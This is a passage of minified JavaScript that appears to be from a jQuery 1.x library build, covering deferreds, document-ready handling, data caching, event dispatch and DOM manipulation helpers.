G.Deferred(function(e){G.each(h,function(h,A){var a=G.isFunction(g[h])&&g[h];b[A[1]](function(){var g=a&&a.apply(this,arguments);g&&G.isFunction(g.promise)?g.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[A[0]+"With"](this===L?e.promise():this,a?[g]:arguments)})}),g=null}).promise()},promise:function(g){return null!=g?G.extend(g,L):L}},b={};return L.pipe=L.then,G.each(h,function(g,A){var a=A[2],d=A[3];L[A[1]]=a.add,d&&a.add(function(){e=d},h[1^g][2].disable,h[2][2].lock),b[A[0]]=function(){return b[A[0]+"With"](this===b?L:this,arguments),this},b[A[0]+"With"]=a.fireWith}),L.promise(b),g&&g.call(b,b),b},when:function(g){var h=0,e=b.call(arguments),L=e.length,A=1!==L||g&&G.isFunction(g.promise)?L:0,a=1===A?g:G.Deferred(),d=function(g,h,e){return function(L){h[g]=this,e[g]=arguments.length>1?b.call(arguments):L,e===f?a.notifyWith(h,e):--A||a.resolveWith(h,e)}},f,U,ag;if(L>1)for(f=new Array(L),U=new Array(L),ag=new Array(L);L>h;h++)e[h]&&G.isFunction(e[h].promise)?e[h].promise().progress(d(h,U,f)).done(d(h,ag,e)).fail(a.reject):--A;return A||a.resolveWith(ag,e),a.promise()}});var dL;G.fn.ready=function(g){return G.ready.promise().done(g),this},G.extend({isReady:!1,readyWait:1,holdReady:function(g){g?G.readyWait++:G.ready(!0)},ready:function(g){(g===!0?--G.readyWait:G.isReady)||(G.isReady=!0,g!==!0&&--G.readyWait>0||(dL.resolveWith(L,[G]),G.fn.triggerHandler&&(G(L).triggerHandler("ready"),G(L).off("ready"))))}});function eO(){L.addEventListener?(L.removeEventListener("DOMContentLoaded",i),g.removeEventListener("load",i)):(L.detachEvent("onreadystatechange",i),g.detachEvent("onload",i))}function i(){(L.addEventListener||"load"===g.event.type||"complete"===L.readyState)&&(eO(),G.ready())}G.ready.promise=function(h){if(!dL)if(dL=G.Deferred(),"complete"===L.readyState||"loading"!==L.readyState&&!L.documentElement.doScroll)g.setTimeout(G.ready);else if(L.addEventListener)L.addEventListener("DOMContentLoaded",i),g.addEventListener("load",i);else{L.attachEvent("onreadystatechange",i),g.attachEvent("onload",i);var e=!1;try{e=null==g.frameElement&&L.documentElement}catch(g){}e&&e.doScroll&&!function h(){if(!G.isReady){try{e.doScroll("left")}catch(e){return g.setTimeout(h,50)}eO(),G.ready()}}()}return dL.promise(h)},G.ready.promise();var j;for(j in G(eY))break;eY.ownFirst="0"===j,eY.inlineBlockNeedsLayout=!1,G(function(){var g,h,e,b;e=L.getElementsByTagName("body")[0],e&&e.style&&(h=L.createElement("div"),b=L.createElement("div"),b.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(b).appendChild(h),"undefined"!=typeof h.style.zoom&&(h.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",eY.inlineBlockNeedsLayout=g=3===h.offsetWidth,g&&(e.style.zoom=1)),e.removeChild(b))}),function(){var g=L.createElement("div");eY.deleteExpando=!0;try{delete g.test}catch(g){eY.deleteExpando=!1}g=null}();var k=function(g){var h=G.noData[(g.nodeName+" ").toLowerCase()],e=+g.nodeType||1;return 1!==e&&9!==e?!1:!h||h!==!0&&g.getAttribute("classid")===h},l=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,m=/([A-Z])/g;function n(g,h,e){if(void 0===e&&1===g.nodeType){var L="data-"+h.replace(m,"-$1").toLowerCase();if(e=g.getAttribute(L),"string"==typeof e){try{e="true"===e?!0:"false"===e?!1:"null"===e?null:+e+""===e?+e:l.test(e)?G.parseJSON(e):e}catch(g){}G.data(g,h,e)}else e=void 0}return e}function o(g){var h;for(h in g)if(("data"!==h||!G.isEmptyObject(g[h]))&&"toJSON"!==h)return!1;return!0}function p(g,h,L,b){if(k(g)){var A,a,d=G.expando,f=g.nodeType,U=f?G.cache:g,ag=f?g[d]:g[d]&&d;if(ag&&U[ag]&&(b||U[ag].data)||void 0!==L||"string"!=typeof h)return ag||(ag=f?g[d]=e.pop()||G.guid++:d),U[ag]||(U[ag]=f?{}:{toJSON:G.noop}),"object"!=typeof h&&"function"!=typeof h||(b?U[ag]=G.extend(U[ag],h):U[ag].data=G.extend(U[ag].data,h)),a=U[ag],b||(a.data||(a.data={}),a=a.data),void 0!==L&&(a[G.camelCase(h)]=L),"string"==typeof h?(A=a[h],null==A&&(A=a[G.camelCase(h)])):A=a,A}}function q(g,h,e){if(k(g)){var L,b,A=g.nodeType,a=A?G.cache:g,d=A?g[G.expando]:G.expando;if(a[d]){if(h&&(L=e?a[d]:a[d].data)){G.isArray(h)?h=h.concat(G.map(h,G.camelCase)):h in L?h=[h]:(h=G.camelCase(h),h=h in L?[h]:h.split(" ")),b=h.length;while(b--)delete L[h[b]];if(e?!o(L):!G.isEmptyObject(L))return}(e||(delete a[d].data,o(a[d])))&&(A?G.cleanData([g],!0):eY.deleteExpando||a!=a.window?delete a[d]:a[d]=void 0)}}}G.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(g){return g=g.nodeType?G.cache[g[G.expando]]:g[G.expando],!!g&&!o(g)},data:function(g,h,e){return p(g,h,e)},removeData:function(g,h){return q(g,h)},_data:function(g,h,e){return p(g,h,e,!0)},_removeData:function(g,h){return q(g,h,!0)}}),G.fn.extend({data:function(g,h){var e,L,b,A=this[0],a=A&&A.attributes;if(void 0===g){if(this.length&&(b=G.data(A),1===A.nodeType&&!G._data(A,"parsedAttrs"))){e=a.length;while(e--)a[e]&&(L=a[e].name,0===L.indexOf("data-")&&(L=G.camelCase(L.slice(5)),n(A,L,b[L])));G._data(A,"parsedAttrs",!0)}return b}return"object"==typeof g?this.each(function(){G.data(this,g)}):arguments.length>1?this.each(function(){G.data(this,g,h)}):A?n(A,g,G.data(A,g)):void 0},removeData:function(g){return this.each(function(){G.removeData(this,g)})}}),G.extend({queue:function(g,h,e){var L;return g?(h=(h||"fx")+"queue",L=G._data(g,h),e&&(!L||G.isArray(e)?L=G._data(g,h,G.makeArray(e)):L.push(e)),L||[]):void 0},dequeue:function(g,h){h=h||"fx";var e=G.queue(g,h),L=e.length,b=e.shift(),A=G._queueHooks(g,h),a=function(){G.dequeue(g,h)};"inprogress"===b&&(b=e.shift(),L--),b&&("fx"===h&&e.unshift("inprogress"),delete A.stop,b.call(g,a,A)),!L&&A&&A.empty.fire()},_queueHooks:function(g,h){var e=h+"queueHooks";return G._data(g,e)||G._data(g,e,{empty:G.Callbacks("once memory").add(function(){G._removeData(g,h+"queue"),G._removeData(g,e)})})}}),G.fn.extend({queue:function(g,h){var e=2;return"string"!=typeof g&&(h=g,g="fx",e--),arguments.length<e?G.queue(this[0],g):void 0===h?this:this.each(function(){var e=G.queue(this,g,h);G._queueHooks(this,g),"fx"===g&&"inprogress"!==e[0]&&G.dequeue(this,g)})},dequeue:function(g){return this.each(function(){G.dequeue(this,g)})},clearQueue:function(g){return this.queue(g||"fx",[])},promise:function(g,h){var e,L=1,b=G.Deferred(),A=this,a=this.length,d=function(){--L||b.resolveWith(A,[A])};"string"!=typeof g&&(h=g,g=void 0),g=g||"fx";while(a--)e=G._data(A[a],g+"queueHooks"),e&&e.empty&&(L++,e.empty.add(d));return d(),b.promise(h)}}),function(){var g;eY.shrinkWrapBlocks=function(){if(null!=g)return g;g=!1;var h,e,b;return e=L.getElementsByTagName("body")[0],e&&e.style?(h=L.createElement("div"),b=L.createElement("div"),b.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(b).appendChild(h),"undefined"!=typeof h.style.zoom&&(h.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",h.appendChild(L.createElement("div")).style.width="5px",g=3!==h.offsetWidth),e.removeChild(b),g):void 0}}();var r=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,s=new RegExp("^(?:([+-])=|)("+r+")([a-z%]*)$","i"),t=["Top","Right","Bottom","Left"],u=function(g,h){return g=h||g,"none"===G.css(g,"display")||!G.contains(g.ownerDocument,g)};function v(g,h,e,L){var b,A=1,a=20,d=L?function(){return L.cur()}:function(){return G.css(g,h,"")},f=d(),U=e&&e[3]||(G.cssNumber[h]?"":"px"),ag=(G.cssNumber[h]||"px"!==U&&+f)&&s.exec(G.css(g,h));if(ag&&ag[3]!==U){U=U||ag[3],e=e||[],ag=+f||1;do{A=A||".5",ag/=A,G.style(g,h,ag+U)}while(A!==(A=d()/f)&&1!==A&&--a)}return e&&(ag=+ag||+f||0,b=e[1]?ag+(e[1]+1)*e[2]:+e[2],L&&(L.unit=U,L.start=ag,L.end=b)),b}var w=function(g,h,e,L,b,A,a){var d=0,f=g.length,U=null==e;if("object"===G.type(e)){b=!0;for(d in e)w(g,h,d,e[d],!0,A,a)}else if(void 0!==L&&(b=!0,G.isFunction(L)||(a=!0),U&&(a?(h.call(g,L),h=null):(U=h,h=function(g,h,e){return U.call(G(g),e)})),h))for(;f>d;d++)h(g[d],e,a?L:L.call(g[d],d,h(g[d],e)));return b?g:U?h.call(g):f?h(g[0],e):A},x=/^(?:checkbox|radio)$/i,y=/<([\w:-]+)/,z=/^$|\/(?:java|ecma)script/i,B=/^\s+/,C="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function D(g){var h=C.split("|"),e=g.createDocumentFragment();if(e.createElement)while(h.length)e.createElement(h.pop());return e}!function(){var g=L.createElement("div"),h=L.createDocumentFragment(),e=L.createElement("input");g.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",eY.leadingWhitespace=3===g.firstChild.nodeType,eY.tbody=!g.getElementsByTagName("tbody").length,eY.htmlSerialize=!!g.getElementsByTagName("link").length,eY.html5Clone="<:nav></:nav>"!==L.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,h.appendChild(e),eY.appendChecked=e.checked,g.innerHTML="<textarea>x</textarea>",eY.noCloneChecked=!!g.cloneNode(!0).lastChild.defaultValue,h.appendChild(g),e=L.createElement("input"),e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),g.appendChild(e),eY.checkClone=g.cloneNode(!0).cloneNode(!0).lastChild.checked,eY.noCloneEvent=!!g.addEventListener,g[G.expando]=1,eY.attributes=!g.getAttribute(G.expando)}();var E={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:eY.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};E.optgroup=E.option,E.tbody=E.tfoot=E.colgroup=E.caption=E.thead,E.th=E.td;function F(g,h){var e,L,b=0,A="undefined"!=typeof g.getElementsByTagName?g.getElementsByTagName(h||"*"):"undefined"!=typeof g.querySelectorAll?g.querySelectorAll(h||"*"):void 0;if(!A)for(A=[],e=g.childNodes||g;null!=(L=e[b]);b++)!h||G.nodeName(L,h)?A.push(L):G.merge(A,F(L,h));return void 0===h||h&&G.nodeName(g,h)?G.merge([g],A):A}function H(g,h){for(var e,L=0;null!=(e=g[L]);L++)G._data(e,"globalEval",!h||G._data(h[L],"globalEval"))}var I=/<|&#?\w+;/,J=/<tbody/i;function K(g){x.test(g.type)&&(g.defaultChecked=g.checked)}function M(g,h,e,L,b){for(var A,a,d,f,U,ag,c,gL=g.length,eR=D(h),eG=[],de=0;gL>de;de++)if(a=g[de],a||0===a)if("object"===G.type(a))G.merge(eG,a.nodeType?[a]:a);else if(I.test(a)){f=f||eR.appendChild(h.createElement("div")),U=(y.exec(a)||["",""])[1].toLowerCase(),c=E[U]||E._default,f.innerHTML=c[1]+G.htmlPrefilter(a)+c[2],A=c[0];while(A--)f=f.lastChild;if(!eY.leadingWhitespace&&B.test(a)&&eG.push(h.createTextNode(B.exec(a)[0])),!eY.tbody){a="table"!==U||J.test(a)?"<table>"!==c[1]||J.test(a)?0:f:f.firstChild,A=a&&a.childNodes.length;while(A--)G.nodeName(ag=a.childNodes[A],"tbody")&&!ag.childNodes.length&&a.removeChild(ag)}G.merge(eG,f.childNodes),f.textContent="";while(f.firstChild)f.removeChild(f.firstChild);f=eR.lastChild}else eG.push(h.createTextNode(a));f&&eR.removeChild(f),eY.appendChecked||G.grep(F(eG,"input"),K),de=0;while(a=eG[de++])if(L&&G.inArray(a,L)>-1)b&&b.push(a);else if(d=G.contains(a.ownerDocument,a),f=F(eR.appendChild(a),"script"),d&&H(f),e){A=0;while(a=f[A++])z.test(a.type||"")&&e.push(a)}return f=null,eR}!function(){var h,e,b=L.createElement("div");for(h in{submit:!0,change:!0,focusin:!0})e="on"+h,(eY[h]=e in g)||(b.setAttribute(e,"t"),eY[h]=b.attributes[e].expando===!1);b=null}();var N=/^(?:input|select|textarea)$/i,O=/^key/,P=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Q=/^(?:focusinfocus|focusoutblur)$/,R=/^([^.]*)(?:\.(.+)|)/;function S(){return!0}function T(){return!1}function V(){try{return L.activeElement}catch(g){}}function W(g,h,e,L,b,A){var a,d;if("object"==typeof h){"string"!=typeof e&&(L=L||e,e=void 0);for(d in h)W(g,d,e,L,h[d],A);return g}if(null==L&&null==b?(b=e,L=e=void 0):null==b&&("string"==typeof e?(b=L,L=void 0):(b=L,L=e,e=void 0)),b===!1)b=T;else if(!b)return g;return 1===A&&(a=b,b=function(g){return G().off(g),a.apply(this,arguments)},b.guid=a.guid||(a.guid=G.guid++)),g.each(function(){G.event.add(this,h,b,L,e)})}G.event={global:{},add:function(g,h,e,L,b){var A,a,d,f,U,ag,eY,c,gL,eR,eG,de=G._data(g);if(de){e.handler&&(f=e,e=f.handler,b=f.selector),e.guid||(e.guid=G.guid++),(a=de.events)||(a=de.events={}),(ag=de.handle)||(ag=de.handle=function(g){return"undefined"==typeof G||g&&G.event.triggered===g.type?void 0:G.event.dispatch.apply(ag.elem,arguments)},ag.elem=g),h=(h||"").match(ai)||[""],d=h.length;while(d--)A=R.exec(h[d])||[],gL=eG=A[1],eR=(A[2]||"").split(".").sort(),gL&&(U=G.event.special[gL]||{},gL=(b?U.delegateType:U.bindType)||gL,U=G.event.special[gL]||{},eY=G.extend({type:gL,origType:eG,data:L,handler:e,guid:e.guid,selector:b,needsContext:b&&G.expr.match.needsContext.test(b),namespace:eR.join(".")},f),(c=a[gL])||(c=a[gL]=[],c.delegateCount=0,U.setup&&U.setup.call(g,L,eR,ag)!==!1||(g.addEventListener?g.addEventListener(gL,ag,!1):g.attachEvent&&g.attachEvent("on"+gL,ag))),U.add&&(U.add.call(g,eY),eY.handler.guid||(eY.handler.guid=e.guid)),b?c.splice(c.delegateCount++,0,eY):c.push(eY),G.event.global[gL]=!0);g=null}},remove:function(g,h,e,L,b){var A,a,d,f,U,ag,eY,c,gL,eR,eG,de=G.hasData(g)&&G._data(g);if(de&&(ag=de.events)){h=(h||"").match(ai)||[""],U=h.length;while(U--)if(d=R.exec(h[U])||[],gL=eG=d[1],eR=(d[2]||"").split(".").sort(),gL){eY=G.event.special[gL]||{},gL=(L?eY.delegateType:eY.bindType)||gL,c=ag[gL]||[],d=d[2]&&new RegExp("(^|\\.)"+eR.join("\\.(?:.*\\.|)")+"(\\.|$)"),f=A=c.length;while(A--)a=c[A],!b&&eG!==a.origType||e&&e.guid!==a.guid||d&&!d.test(a.namespace)||L&&L!==a.selector&&("**"!==L||!a.selector)||(c.splice(A,1),a.selector&&c.delegateCount--,eY.remove&&eY.remove.call(g,a));f&&!c.length&&(eY.teardown&&eY.teardown.call(g,eR,de.handle)!==!1||G.removeEvent(g,gL,de.handle),delete ag[gL])}else for(gL in ag)G.event.remove(g,gL+h[U],e,L,!0);G.isEmptyObject(ag)&&(delete de.handle,G._removeData(g,"events"))}},trigger:function(h,e,b,A){var a,d,f,U,eY,c,gL,eR=[b||L],eG=ag.call(h,"type")?h.type:h,de=ag.call(h,"namespace")?h.namespace.split("."):[];if(f=c=b=b||L,3!==b.nodeType&&8!==b.nodeType&&!Q.test(eG+G.event.triggered)&&(eG.indexOf(".")>-1&&(de=eG.split("."),eG=de.shift(),de.sort()),d=eG.indexOf(":")<0&&"on"+eG,h=h[G.expando]?h:new G.Event(eG,"object"==typeof h&&h),h.isTrigger=A?2:3,h.namespace=de.join("."),h.rnamespace=h.namespace?new RegExp("(^|\\.)"+de.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h.result=void 0,h.target||(h.target=b),e=null==e?[h]:G.makeArray(e,[h]),eY=G.event.special[eG]||{},A||!eY.trigger||eY.trigger.apply(b,e)!==!1)){if(!A&&!eY.noBubble&&!G.isWindow(b)){for(U=eY.delegateType||eG,Q.test(U+eG)||(f=f.parentNode);f;f=f.parentNode)eR.push(f),c=f;c===(b.ownerDocument||L)&&eR.push(c.defaultView||c.parentWindow||g)}gL=0;while((f=eR[gL++])&&!h.isPropagationStopped())h.type=gL>1?U:eY.bindType||eG,a=(G._data(f,"events")||{})[h.type]&&G._data(f,"handle"),a&&a.apply(f,e),a=d&&f[d],a&&a.apply&&k(f)&&(h.result=a.apply(f,e),h.result===!1&&h.preventDefault());if(h.type=eG,!A&&!h.isDefaultPrevented()&&(!eY._default||eY._default.apply(eR.pop(),e)===!1)&&k(b)&&d&&b[eG]&&!G.isWindow(b)){c=b[d],c&&(b[d]=null),G.event.triggered=eG;try{b[eG]()}catch(g){}G.event.triggered=void 0,c&&(b[d]=c)}return h.result}},dispatch:function(g){g=G.event.fix(g);var h,e,L,A,a,d=[],f=b.call(arguments),U=(G._data(this,"events")||{})[g.type]||[],ag=G.event.special[g.type]||{};if(f[0]=g,g.delegateTarget=this,!ag.preDispatch||ag.preDispatch.call(this,g)!==!1){d=G.event.handlers.call(this,g,U),h=0;while((A=d[h++])&&!g.isPropagationStopped()){g.currentTarget=A.elem,e=0;while((a=A.handlers[e++])&&!g.isImmediatePropagationStopped())g.rnamespace&&!g.rnamespace.test(a.namespace)||(g.handleObj=a,g.data=a.data,L=((G.event.special[a.origType]||{}).handle||a.handler).apply(A.elem,f),void 0!==L&&(g.result=L)===!1&&(g.preventDefault(),g.stopPropagation()))}return ag.postDispatch&&ag.postDispatch.call(this,g),g.result}},handlers:function(g,h){var e,L,b,A,a=[],d=h.delegateCount,f=g.target;if(d&&f.nodeType&&("click"!==g.type||isNaN(g.button)||g.button<1))for(;f!=this;f=f.parentNode||this)if(1===f.nodeType&&(f.disabled!==!0||"click"!==g.type)){for(L=[],e=0;d>e;e++)A=h[e],b=A.selector+" ",void 0===L[b]&&(L[b]=A.needsContext?G(b,this).index(f)>-1:G.find(b,this,null,[f]).length),L[b]&&L.push(A);L.length&&a.push({elem:f,handlers:L})}return d<h.length&&a.push({elem:this,handlers:h.slice(d)}),a},fix:function(g){if(g[G.expando])return g;var h,e,b,A=g.type,a=g,d=this.fixHooks[A];d||(this.fixHooks[A]=d=P.test(A)?this.mouseHooks:O.test(A)?this.keyHooks:{}),b=d.props?this.props.concat(d.props):this.props,g=new G.Event(a),h=b.length;while(h--)e=b[h],g[e]=a[e];return g.target||(g.target=a.srcElement||L),3===g.target.nodeType&&(g.target=g.target.parentNode),g.metaKey=!!g.metaKey,d.filter?d.filter(g,a):g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(g,h){return null==g.which&&(g.which=null!=h.charCode?h.charCode:h.keyCode),g}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(g,h){var e,b,A,a=h.button,d=h.fromElement;return null==g.pageX&&null!=h.clientX&&(b=g.target.ownerDocument||L,A=b.documentElement,e=b.body,g.pageX=h.clientX+(A&&A.scrollLeft||e&&e.scrollLeft||0)-(A&&A.clientLeft||e&&e.clientLeft||0),g.pageY=h.clientY+(A&&A.scrollTop||e&&e.scrollTop||0)-(A&&A.clientTop||e&&e.clientTop||0)),!g.relatedTarget&&d&&(g.relatedTarget=d===g.target?h.toElement:d),g.which||void 0===a||(g.which=1&a?1:2&a?3:4&a?2:0),g}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==V()&&this.focus)try{return this.focus(),!1}catch(g){}},delegateType:"focusin"},blur:{trigger:function(){return this===V()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return G.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(g){return G.nodeName(g.target,"a")}},beforeunload:{postDispatch:function(g){void 0!==g.result&&g.originalEvent&&(g.originalEvent.returnValue=g.result)}}},simulate:function(g,h,e){var L=G.extend(new G.Event,e,{type:g,isSimulated:!0});G.event.trigger(L,null,h),L.isDefaultPrevented()&&e.preventDefault()}},G.removeEvent=L.removeEventListener?function(g,h,e){g.removeEventListener&&g.removeEventListener(h,e)}:function(g,h,e){var L="on"+h;g.detachEvent&&("undefined"==typeof g[L]&&(g[L]=null),g.detachEvent(L,e))},G.Event=function(g,h){return this instanceof G.Event?(g&&g.type?(this.originalEvent=g,this.type=g.type,this.isDefaultPrevented=g.defaultPrevented||void 0===g.defaultPrevented&&g.returnValue===!1?S:T):this.type=g,h&&G.extend(this,h),this.timeStamp=g&&g.timeStamp||G.now(),void(this[G.expando]=!0)):new G.Event(g,h)},G.Event.prototype={constructor:G.Event,isDefaultPrevented:T,isPropagationStopped:T,isImmediatePropagationStopped:T,preventDefault:function(){var g=this.originalEvent;this.isDefaultPrevented=S,g&&(g.preventDefault?g.preventDefault():g.returnValue=!1)},stopPropagation:function(){var g=this.originalEvent;this.isPropagationStopped=S,g&&!this.isSimulated&&(g.stopPropagation&&g.stopPropagation(),g.cancelBubble=!0)},stopImmediatePropagation:function(){var g=this.originalEvent;this.isImmediatePropagationStopped=S,g&&g.stopImmediatePropagation&&g.stopImmediatePropagation(),this.stopPropagation()}},G.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(g,h){G.event.special[g]={delegateType:h,bindType:h,handle:function(g){var e,L=this,b=g.relatedTarget,A=g.handleObj;return b&&(b===L||G.contains(L,b))||(g.type=A.origType,e=A.handler.apply(this,arguments),g.type=h),e}}}),eY.submit||(G.event.special.submit={setup:function(){return G.nodeName(this,"form")?!1:void G.event.add(this,"click._submit keypress._submit",function(g){var h=g.target,e=G.nodeName(h,"input")||G.nodeName(h,"button")?G.prop(h,"form"):void 0;e&&!G._data(e,"submit")&&(G.event.add(e,"submit._submit",function(g){g._submitBubble=!0}),G._data(e,"submit",!0))})},postDispatch:function(g){g._submitBubble&&(delete g._submitBubble,this.parentNode&&!g.isTrigger&&G.event.simulate("submit",this.parentNode,g))},teardown:function(){return G.nodeName(this,"form")?!1:void G.event.remove(this,"._submit")}}),eY.change||(G.event.special.change={setup:function(){return N.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(G.event.add(this,"propertychange._change",function(g){"checked"===g.originalEvent.propertyName&&(this._justChanged=!0)}),G.event.add(this,"click._change",function(g){this._justChanged&&!g.isTrigger&&(this._justChanged=!1),G.event.simulate("change",this,g)})),!1):void G.event.add(this,"beforeactivate._change",function(g){var h=g.target;N.test(h.nodeName)&&!G._data(h,"change")&&(G.event.add(h,"change._change",function(g){!this.parentNode||g.isSimulated||g.isTrigger||G.event.simulate("change",this.parentNode,g)}),G._data(h,"change",!0))})},handle:function(g){var h=g.target;return this!==h||g.isSimulated||g.isTrigger||"radio"!==h.type&&"checkbox"!==h.type?g.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return G.event.remove(this,"._change"),!N.test(this.nodeName)}}),eY.focusin||G.each({focus:"focusin",blur:"focusout"},function(g,h){var e=function(g){G.event.simulate(h,g.target,G.event.fix(g))};G.event.special[h]={setup:function(){var L=this.ownerDocument||this,b=G._data(L,h);b||L.addEventListener(g,e,!0),G._data(L,h,(b||0)+1)},teardown:function(){var L=this.ownerDocument||this,b=G._data(L,h)-1;b?G._data(L,h,b):(L.removeEventListener(g,e,!0),G._removeData(L,h))}}}),G.fn.extend({on:function(g,h,e,L){return W(this,g,h,e,L)},one:function(g,h,e,L){return W(this,g,h,e,L,1)},off:function(g,h,e){var L,b;if(g&&g.preventDefault&&g.handleObj)return L=g.handleObj,G(g.delegateTarget).off(L.namespace?L.origType+"."+L.namespace:L.origType,L.selector,L.handler),this;if("object"==typeof g){for(b in g)this.off(b,h,g[b]);return this}return h!==!1&&"function"!=typeof h||(e=h,h=void 0),e===!1&&(e=T),this.each(function(){G.event.remove(this,g,e,h)})},trigger:function(g,h){return this.each(function(){G.event.trigger(g,h,this)})},triggerHandler:function(g,h){var e=this[0];return e?G.event.trigger(g,h,e,!0):void 0}});var Y=/ jQuery\d+="(?:null|\d+)"/g,Z=new RegExp("<(?:"+C+")[\\s/>]","i"),$=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,_=/<script|<style|<link/i,gg=/checked\s*(?:[^=]|=\s*.checked.)/i,hg=/^true\/(.*)/,Lg=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,bg=D(L),Ag=bg.appendChild(L.createElement("div"));function dg(g,h){return G.nodeName(g,"table")&&G.nodeName(11!==h.nodeType?h:h.firstChild,"tr")?g.getElementsByTagName("tbody")[0]||g.appendChild(g.ownerDocument.createElement("tbody")):g}function fg(g){return g.type=(null!==G.find.attr(g,"type"))+"/"+g.type,g}function Ug(g){var h=hg.exec(g.type);return h?g.type=h[1]:g.removeAttribute("type"),g}function agg(g,h){if(1===h.nodeType&&G.hasData(g)){var e,L,b,A=G._data(g),a=G._data(h,A),d=A.events;if(d){delete a.handle,a.events={};for(e in d)for(L=0,b=d[e].length;b>L;L++)G.event.add(h,e,d[e][L])}a.data&&(a.data=G.extend({},a.data))}}function eYg(g,h){var e,L,b;if(1===h.nodeType){if(e=h.nodeName.toLowerCase(),!eY.noCloneEvent&&h[G.expando]){b=G._data(h);for(L in b.events)G.removeEvent(h,L,b.handle);h.removeAttribute(G.expando)}"script"===e&&h.text!==g.text?(fg(h).text=g.text,Ug(h)):"object"===e?(h.parentNode&&(h.outerHTML=g.outerHTML),eY.html5Clone&&g.innerHTML&&!G.trim(h.innerHTML)&&(h.innerHTML=g.innerHTML)):"input"===e&&x.test(g.type)?(h.defaultChecked=h.checked=g.checked,h.value!==g.value&&(h.value=g.value)):"option"===e?h.defaultSelected=h.selected=g.defaultSelected:"input"!==e&&"textarea"!==e||(h.defaultValue=g.defaultValue)}}function cg(g,h,e,L){h=A.apply([],h);var b,a,d,f,U,ag,c=0,gL=g.length,eR=gL-1,eG=h[0],de=G.isFunction(eG);if(de||gL>1&&"string"==typeof eG&&!eY.checkClone&&gg.test(eG))return g.each(function(b){var A=g.eq(b);de&&(h[0]=eG.call(this,b,A.html())),cg(A,h,e,L)});if(gL&&(ag=M(h,g[0].ownerDocument,!1,g,L),b=ag.firstChild,1===ag.childNodes.length&&(ag=b),b||L)){for(f=G.map(F(ag,"script"),fg),d=f.length;gL>c;c++)a=ag,c!==eR&&(a=G.clone(a,!0,!0),d&&G.merge(f,F(a,"script"))),e.call(g[c],a,c);if(d)for(U=f[f.length-1].ownerDocument,G.map(f,Ug),c=0;d>c;c++)a=f[c],z.test(a.type||"")&&!G._data(a,"globalEval")&&G.contains(U,a)&&(a.src?G._evalUrl&&G._evalUrl(a.src):G.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Lg,"")));ag=b=null}return g}function Gg(g,h,e){for(var L,b=h?G.filter(h,g):g,A=0;null!=(L=b[A]);A++)e||1!==L.nodeType||G.cleanData(F(L)),L.parentNode&&(e&&G.contains(L.ownerDocument,L)&&H(F(L,"script")),L.parentNode.removeChild(L));return g}G.extend({htmlPrefilter:function(g){return g.replace($,"<$1></$2>")},clone:function(g,h,e){var L,b,A,a,d,f=G.contains(g.ownerDocument,g);if(eY.html5Clone||G.isXMLDoc(g)||!Z.test("<"+g.nodeName+">")?A=g.cloneNode(!0):(Ag.innerHTML=g.outerHTML,Ag.removeChild(A=Ag.firstChild)),!(eY.noCloneEvent&&eY.noCloneChecked||1!==g.nodeType&&11!==g.nodeType||G.isXMLDoc(g)))for(L=F(A),d=F(g),a=0;null!=(b=d[a]);++a)L[a]&&eYg(b,L[a]);if(h)if(e)for(d=d||F(g),L=L||F(A),a=0;null!=(b=d[a]);a++)agg(b,L[a]);else agg(g,A);return L=F(A,"script"),L.length>0&&H(L,!f&&F(g,"script")),L=d=b=null,A},cleanData:function(g,h){for(var L,b,A,a,d=0,f=G.expando,U=G.cache,ag=eY.attributes,c=G.event.special;null!=(L=g[d]);d++)if((h||k(L))&&(A=L[f],a=A&&U[A])){if(a.events)for(b in a.events)c[b]?G.event.remove(L,b):G.removeEvent(L,b,a.handle);U[A]&&(delete U[A],ag||"undefined"==typeof L.removeAttribute?L[f]=void 0:L.removeAttribute(f),e.push(A))}}}),G.fn.extend({domManip:cg,detach:function(g){return Gg(this,g,!0)},remove:function(g){return Gg(this,g)},text:function(g){return w(this,function(g){return void 0===g?G.text(this):this.empty().append((this[0]&&this[0].ownerDocument||L).createTextNode(g))},null,g,arguments.length)},append:function(){return 